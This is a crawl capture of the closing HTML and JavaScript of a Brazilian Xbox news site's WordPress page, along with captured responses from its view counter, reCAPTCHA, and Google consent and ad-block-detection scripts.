<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_28'),
                        blockClass = '.tdi_28',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[129331]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 8000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 8000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2524a9110b7241918bed09a49ab87f31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -382
content:
{"129331":790}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vxq8FoedQRYNnAdV0RmJSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999833057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUQLSPd-T8TXvz-M131YkCZPnGNPloG07y-0mWY87vk0uOzqlD8xMDMj9vA1jXuyXLVStdE1hVURg7saZxkgezCP1J-2xeTsCb-WJ4BM-3xfx_MSU4AvXBAtVMH7NFlXTcADuvU8w==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4OTk5ODMxLDY2NDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LmNlbnRyYWx4Ym94LmNvbS5ici8yMDI0LzA0LzAyL3hib3gtZ2FuaGEtbm92by1jb250cm9sZS1jdXN0b21pemFkby8iLG51bGwsW1s4LCI5b0VCUi01bXFxbyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 117
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol_sMl210DQjitgyVx2seiLw1nmfOlalRGndA292plRbcQRuuCL0FN6D4kgLxLegIarC4Odcgms6IamGBUOVSZLyhC6S3-2sliNIliEs4AnINl77KgDiBS_MrCL5hZF3bom2xq_z9RyQve42oUL1HebbHtrcwg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUqMPfpd-hRDiMommFE9O9FPhXEtWnfZ0qyLRjn_TW-6ldsFnFA_A59-d-OZzdKbgle3U5g9vR5ckZOggWEi74tcpTFvn_ykYYl27P0J0ybo1Ax7gZ1JKBLJCca3qMKoTpouikL-w\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWHEuuZBnf86aXcbg__WxeaZ-kEXVXe0rfARKPSx_lz396Y3_O1LcgDOzMUk0t-47jyFoBLn_c1-2x0EVKPFaTsggVWg7BDCKr38OGMWNvJIamIxwguUqEdT99VHyZ6HG8291CuZg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXL6ADe9pda48-p8iHNC7GdS38-i7FF3Gg3LIq5Owc3rO5JIO-ps6zZE_FdGXk3hDfx-xh2a9M3RT9SPZLJWjtpmHSpFnkPS5lSu75HEHKqXFDjAY0k6rVSYvgUrGcQYugNxLMqpg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWPVjR6J_wVE_xs4rZmSz203TwWv4O603rlLPs-y4zX7E2xa6q-acw3AAo2YNY39UVK8TE2jOjZfV4PlxLmxTV5tMGdCfV-32rU6WGIXD2Fvp3o8sEqrajWuu8kcz-xaV2F3Rm9lAhxXkhbzv49wY_a12SBXQhq6nR0U432BaVaBFipBU9VReNI-g45/_/showAd300./swfbin/ad3-/google-ad?_a468x60._ad640.
body_size: -1291
content:
window['d50b8732-a282-4f46-9e5d-d1b0505e7bda'] = true;